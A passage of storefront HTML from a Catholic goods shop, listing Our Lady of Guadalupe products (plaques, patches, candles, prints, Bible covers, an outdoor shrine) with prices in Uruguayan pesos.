                "name": "Our Lady of Guadalupe"
            }
        }
    ]
}
</script>
        <div class="brand-image-container">
            <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/250x250/a/stc-306__68787__90719_1709743288.original.jpg">
        </div>
    <h1 class="page-heading">Our Lady of Guadalupe</h1>
    <div data-content-region="brand_below_header"></div>
</div>
<div class="grid-bg">
    <div class="container">
        <div class="page">
            <aside class="page-sidebar" id="faceted-search-container">
                <nav>
        <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
            </aside>
        
            <main class="page-content" id="product-listing-container">
                        

<form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" selected>Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" >Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>

<div >
        <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/art-posters/our-lady-of-guadalupe-3x4-wall-plaque/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe 3x4 Wall Plaque, $U557,22

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24825/95422/WP-306Q__83169.1728307748.jpg?c=2" alt="Our Lady of Guadalupe 3x4 Wall Plaque" title="Our Lady of Guadalupe 3x4 Wall Plaque">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24825">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24825" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24825">
                            <input type="checkbox" class="compare-input" name="products[]" value="24825" id="compare-24825" data-compare-id="24825"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe 3x4 Wall Plaque, $U557,22

"
" 
                    href="https://www.catholictothemax.com/art-posters/our-lady-of-guadalupe-3x4-wall-plaque/"
                    
                >
                    Our Lady of Guadalupe 3x4 Wall Plaque
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$U557,22</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/apparel/our-lady-of-guadalupe-oval-iron-on-patch/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe Oval Iron-On Patch, $U186,36

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24642/94140/PATCH2-306_copy__00018.1721153622.jpg?c=2" alt="Our Lady of Guadalupe Oval Iron-On Patch" title="Our Lady of Guadalupe Oval Iron-On Patch">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24642">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24642" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24642">
                            <input type="checkbox" class="compare-input" name="products[]" value="24642" id="compare-24642" data-compare-id="24642"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe Oval Iron-On Patch, $U186,36

"
" 
                    href="https://www.catholictothemax.com/apparel/our-lady-of-guadalupe-oval-iron-on-patch/"
                    
                >
                    Our Lady of Guadalupe Oval Iron-On Patch
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$U186,36</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/apparel/our-lady-of-guadalupe-st-juan-diego-oval-iron-on-patch/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe St. Juan Diego Oval Iron-On Patch, $U186,36

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24641/94118/PATCH2-302_copy__71654.1721153566.jpg?c=2" alt="Our Lady of Guadalupe St. Juan Diego Oval Iron-On Patch" title="Our Lady of Guadalupe St. Juan Diego Oval Iron-On Patch">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24641">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24641" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24641">
                            <input type="checkbox" class="compare-input" name="products[]" value="24641" id="compare-24641" data-compare-id="24641"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe St. Juan Diego Oval Iron-On Patch, $U186,36

"
" 
                    href="https://www.catholictothemax.com/apparel/our-lady-of-guadalupe-st-juan-diego-oval-iron-on-patch/"
                    
                >
                    Our Lady of Guadalupe St. Juan Diego Oval Iron-On Patch
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$U186,36</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/apparel/our-lady-of-guadalupe-circle-iron-on-patch/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe Circle Iron-On Patch, $U186,36

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24591/93816/PATCH1-300_copy__46459.1721145525.jpg?c=2" alt="Our Lady of Guadalupe Circle Iron-On Patch" title="Our Lady of Guadalupe Circle Iron-On Patch">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24591">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;24591" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-24591">
                            <input type="checkbox" class="compare-input" name="products[]" value="24591" id="compare-24591" data-compare-id="24591"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe Circle Iron-On Patch, $U186,36

"
" 
                    href="https://www.catholictothemax.com/apparel/our-lady-of-guadalupe-circle-iron-on-patch/"
                    
                >
                    Our Lady of Guadalupe Circle Iron-On Patch
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$U186,36</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/gifts/receiving-a-mothers-love-with-our-lady-of-guadalupe-rose-soy-candle/" 
           class="card-figure__link"
           aria-label="&quot;Receiving a Mother&#x27;s Love with Our Lady of Guadalupe&quot; Rose Soy Candle, $U1,043,62

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/23075/96185/Forestville_Candle_Co.-28_2__43771.1730735538.jpg?c=2" alt="&quot;Receiving a Mother&#x27;s Love with Our Lady of Guadalupe&quot; Rose Soy Candle" title="&quot;Receiving a Mother&#x27;s Love with Our Lady of Guadalupe&quot; Rose Soy Candle">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="23075">Quick view</a>
                                <a href="https://www.catholictothemax.com/cart.php?action&#x3D;add&amp;product_id&#x3D;23075" data-event-type="product-click" class="button button--small card-figcaption-button">Add to Cart</a>
                    </div>
                        <label class="card-compare" for="compare-23075">
                            <input type="checkbox" class="compare-input" name="products[]" value="23075" id="compare-23075" data-compare-id="23075"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="&quot;Receiving a Mother&#x27;s Love with Our Lady of Guadalupe&quot; Rose Soy Candle, $U1,043,62

"
" 
                    href="https://www.catholictothemax.com/gifts/receiving-a-mothers-love-with-our-lady-of-guadalupe-rose-soy-candle/"
                    
                >
                    &quot;Receiving a Mother&#x27;s Love with Our Lady of Guadalupe&quot; Rose Soy Candle
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$U1,043,62</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-indoor-outdoor-aluminum-print/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe Indoor Outdoor Aluminum Print, Price range from $U223,63 to $U22,363,26

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22183/85750/APL-306__40692.1618593400.jpg?c=2" alt="Our Lady of Guadalupe Indoor Outdoor Aluminum Print" title="Our Lady of Guadalupe Indoor Outdoor Aluminum Print">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22183">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-indoor-outdoor-aluminum-print/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22183">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22183">
                            <input type="checkbox" class="compare-input" name="products[]" value="22183" id="compare-22183" data-compare-id="22183"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe Indoor Outdoor Aluminum Print, Price range from $U223,63 to $U22,363,26

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-indoor-outdoor-aluminum-print/"
                    
                >
                    Our Lady of Guadalupe Indoor Outdoor Aluminum Print
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$U223,63 - $U22,363,26</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/personalized-bible-cover-with-our-lady-of-guadalupe-graphic-rose/" 
           class="card-figure__link"
           aria-label="Personalized Bible Cover with Our Lady of Guadalupe Graphic - Rose, Price range from $U1,304,52 to $U1,826,33

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22069/85137/CBVR-306ROSE__69716.1614703254.jpg?c=2" alt="Personalized Bible Cover with Our Lady of Guadalupe Graphic - Rose" title="Personalized Bible Cover with Our Lady of Guadalupe Graphic - Rose">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22069">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/personalized-bible-cover-with-our-lady-of-guadalupe-graphic-rose/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22069">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22069">
                            <input type="checkbox" class="compare-input" name="products[]" value="22069" id="compare-22069" data-compare-id="22069"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Personalized Bible Cover with Our Lady of Guadalupe Graphic - Rose, Price range from $U1,304,52 to $U1,826,33

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/personalized-bible-cover-with-our-lady-of-guadalupe-graphic-rose/"
                    
                >
                    Personalized Bible Cover with Our Lady of Guadalupe Graphic - Rose
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$U1,304,52 - $U1,826,33</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-gifts/personalized-bible-cover-with-our-lady-of-guadalupe-graphic-aqua/" 
           class="card-figure__link"
           aria-label="Personalized Bible Cover with Our Lady of Guadalupe Graphic - Aqua, Price range from $U1,304,52 to $U1,826,33

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22061/85104/CBVR-306AQUA__60546.1614702436.jpg?c=2" alt="Personalized Bible Cover with Our Lady of Guadalupe Graphic - Aqua" title="Personalized Bible Cover with Our Lady of Guadalupe Graphic - Aqua">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22061">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-gifts/personalized-bible-cover-with-our-lady-of-guadalupe-graphic-aqua/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22061">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22061">
                            <input type="checkbox" class="compare-input" name="products[]" value="22061" id="compare-22061" data-compare-id="22061"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Personalized Bible Cover with Our Lady of Guadalupe Graphic - Aqua, Price range from $U1,304,52 to $U1,826,33

"
" 
                    href="https://www.catholictothemax.com/catholic-gifts/personalized-bible-cover-with-our-lady-of-guadalupe-graphic-aqua/"
                    
                >
                    Personalized Bible Cover with Our Lady of Guadalupe Graphic - Aqua
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$U1,304,52 - $U1,826,33</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-rustic-box-art/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe Rustic Box Art , Price range from $U931,80 to $U4,472,65

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21657/82810/RBA-306__11821.1595868114.jpg?c=2" alt="Our Lady of Guadalupe Rustic Box Art " title="Our Lady of Guadalupe Rustic Box Art ">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21657">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-rustic-box-art/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="21657">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-21657">
                            <input type="checkbox" class="compare-input" name="products[]" value="21657" id="compare-21657" data-compare-id="21657"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe Rustic Box Art , Price range from $U931,80 to $U4,472,65

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-rustic-box-art/"
                    
                >
                    Our Lady of Guadalupe Rustic Box Art 
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
        <span>
                Was:
        </span>
        <span data-product-non-sale-price-without-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withoutTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now:
        </span>
        <span data-product-price-without-tax class="price price--withoutTax">$U931,80 - $U4,472,65</span>
    </div>

            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Our Lady of Guadalupe</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-deluxe-poly-wood-outdoor-shrine/" 
           class="card-figure__link"
           aria-label="Our Lady of Guadalupe Deluxe Poly Wood Outdoor Shrine, Price range from $U1,938,15 to $U4,845,37

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/21560/82434/SHRO-P1B-306__20056.1593008916.jpg?c=2" alt="Our Lady of Guadalupe Deluxe Poly Wood Outdoor Shrine" title="Our Lady of Guadalupe Deluxe Poly Wood Outdoor Shrine">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="21560">Quick view</a>
                                <a href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-deluxe-poly-wood-outdoor-shrine/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="21560">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-21560">
                            <input type="checkbox" class="compare-input" name="products[]" value="21560" id="compare-21560" data-compare-id="21560"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="Our Lady of Guadalupe Deluxe Poly Wood Outdoor Shrine, Price range from $U1,938,15 to $U4,845,37

"
" 
                    href="https://www.catholictothemax.com/catholic-home-decor/our-lady-of-guadalupe-deluxe-poly-wood-outdoor-shrine/"
                    
                >
                    Our Lady of Guadalupe Deluxe Poly Wood Outdoor Shrine
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
